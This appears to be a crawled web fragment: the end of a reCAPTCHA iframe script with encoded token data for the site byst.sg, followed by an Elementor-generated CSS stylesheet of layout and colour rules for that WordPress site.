DvQPDg8OUw5bDjV7CpDxPa8OIw7XDozrCqxrDmV45wrRIwrDDnsKJw6nDgz8zccOCw4nDmcO3YcOqw53DucKFw4nCgH9Qw45Jwqxuw7hZwojCnTJ2w7d+BF/DnMOXFinDt3LDs8OKQcOPw4tcw7YfN8O1wprDmcOLFV7Cmzo1FT7DjxsDwoc2w5nCmE4DGzrCrWY9JMKjZT93w5kATRJww6LCkcKnAFI/wqUPwpgRw6I0HcK0XcKCwofDn8KPw6vCqMKgw6ZrwqHDvQVCwqHCrQbCn8KheDDDkXvCr8OAKMO3eDcFw4BXw68KATDCqCpKw5siw4VGXn4lccOlMMKWRMKBIcOyw6Jlw47CvsOXD1rCoz9bw5gTF8Kww6vDp19gTWDDvQbDnntkw63DjzQ/c8OxFBXCmGPCiGdVRxHDiMOOwoh7IcKvO8KOwpZhw7s3w5Y8LG1Jw7jDvMKvwpHDiHFnwr7CqkRIMkBZPcObw5bCo2nCnGg6wqjDl0EpRFs/JMOkFmrCrcOEwpzDk8KeOX/[base64]/DocOZWhjDl8ODw5/CmjPDu8OxwrHCpcKmwoNhKTzClsKHWMK8ej3CusKhwr/[base64]/CsxzCrjoDwoXCs8OPw7sOwoPDrcKmPsKXNMOBHsOYwr8zCiHCumh6cgbCuMOvegYTBsK4woU3wqsHUsOaw7xrw6pewppDQsOwFcKjw6ZAayZzw7ViwrXCrMOXQ8ORaDvCksOgw51xw5HDisKdHcO9w4/DoMOIwrQ5w6rCjcOVR0rDpk58wqzDhMKcWjFGb8OjWH7DtcKow7shw7PCg8KHwrAvwrvDp1Nvw65rwoo8wrUMMTnCl3jCkm/CilTCqcODa03CsFxOZcKMTT3Cg8O5w4UnBltLZ29/FsKUw7zClcOSdHjDjxAxEFUyeWfDtwlVXwATaCczbcKrHkPCpsOpC8KrwpfDlcK9WkcDSHzCpMKaecOgw5vCrFnDmmHCosOLwobCvwFYRsK7worClCnCvEHCu8KVwrLClMOKK2dOJnzDnHURVhl4N8O5wp7DqHcPR0N+bw/ChcKKZsOFScO0CcO3AMODwrlaNCHDh8OKJlrDo8Kzw6cNccOnw7VqwpnDmD0\\u003d\x22],null,[\x22conf\x22,null,\x226Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,152],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://byst.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/+ZEm8/DXQ3o1gpVmQrR+4HEMF/KTnHQYMugsKVRRq8\\u003d\x22,1,0,null,1,1768283308979,0,0,[125,114],null,[91,137,145,20],\x22RC-SjF8ik5jp2lv-w\x22,null,null,null,null,null,\x220dAFcWeA7iqbv3BKljQs0fpKRKCdb8sJQ4Svqr9SJ1F1iz4oVMMjydaNbRJKd1M1nmnD-xjO4nnEbR9wr81KGMzq9ABYKnDwYxfg\x22,1768366108779]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1768233339
body_size: 1133
content:
.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}